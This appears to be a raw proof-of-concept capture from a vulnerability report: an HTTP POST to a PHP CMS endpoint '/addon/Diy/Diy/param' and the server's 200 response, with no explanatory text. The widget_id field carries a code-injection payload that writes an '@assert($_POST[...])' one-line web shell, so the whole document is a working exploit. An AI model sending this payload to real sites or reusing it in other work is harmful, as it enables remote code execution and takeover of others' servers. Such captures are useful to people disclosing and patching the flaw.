 POST /index.php?s=/addon/Diy/Diy/param HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 65
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1:8005
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.94 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
DNT: 1
Referer:
http://127.0.0.1:8005/index.php?s=/Home/User/login.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
page_id=1&preview=0&widget_id=%0a%0d@assert($_POST['fuckt
om']);/*
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 06 Jun 2018 09:49:46 GMT
Content-Type: text/html
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/5.5.5
Set-Cookie: PHPSESSID=7a8708e83f8045fddc9ce38646665e19;
path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache